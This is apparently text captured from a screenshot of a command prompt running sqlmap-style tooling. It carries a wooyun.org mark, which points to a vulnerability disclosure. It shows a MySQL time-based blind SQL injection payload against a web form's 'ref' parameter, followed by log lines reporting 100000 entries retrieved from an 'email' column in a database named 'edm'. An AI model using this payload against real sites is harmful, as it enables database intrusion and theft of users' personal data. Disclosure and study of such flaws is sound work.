 管理员: 命令提示符
bmit=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ref='+(if((1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wRdz)),1,(selec
t 1 union select 2)))+'&uid=&RadioGroup1=%E5%86%85%E5%AE%B9%E4%B8%8D%E5%90%B8%E5
%BC%95%E6%88%91&txtReason=&submit=
---
[23:13:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:13:44] [INFO] fetching columns 'email' for table '1414a_10w' in database 'ed
m'
[23:13:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:13:44] [INFO] retrieved: 1
[23:13:44] [INFO] retrieved: email
[23:13:48] [INFO] fetching entries of column(s) 'email' for table '1414a_10w' in
database 'edm'
[23:13:48] [INFO] fetching number of column(s) 'email' entries for table '1414a_
10w' in database 'edm'
[23:13:48] [INFO] retrieved: 100000
[23:13:53] [INFO] retrieved: 100000
www.wooyun.org